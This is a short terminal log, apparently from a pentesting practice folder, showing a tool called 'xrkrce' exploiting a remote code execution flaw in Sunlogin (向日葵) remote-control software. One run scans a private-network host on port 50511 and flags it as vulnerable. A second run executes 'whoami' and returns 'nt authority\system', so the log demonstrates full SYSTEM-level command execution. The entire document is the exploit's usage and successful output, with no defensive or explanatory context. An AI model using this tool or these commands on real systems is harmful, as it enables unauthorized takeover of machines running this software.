 Lca ~/pentesting/web-basic/p3-exploit/3-rce/向日葵 ./xrkrce -h 192.168.10.181 -p 50511 -c "whoami"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 50511
花费时间为: 48.330125ms
----------------------------------------------
Lca ~/pentesting/web-basic/p3-exploit/3-rce/向日葵 ./xrkrce -h 192.168.10.181 -p 50511 -t rce -c "whoami"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
nt authority\system